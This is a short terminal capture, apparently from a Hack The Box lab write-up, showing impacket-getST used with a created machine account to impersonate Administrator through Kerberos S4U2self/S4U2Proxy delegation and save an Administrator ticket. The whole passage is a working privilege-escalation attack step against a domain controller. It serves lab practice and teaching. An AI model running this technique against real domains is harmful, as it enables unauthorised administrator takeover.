 ┌──(root㉿kali)-[~/HTB/windows/support]
└─# impacket-getST -spn cifs/dc.support.htb support/pwned\$:'pwned' -impersonate Administrator -dc-ip 10.10.11.174
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache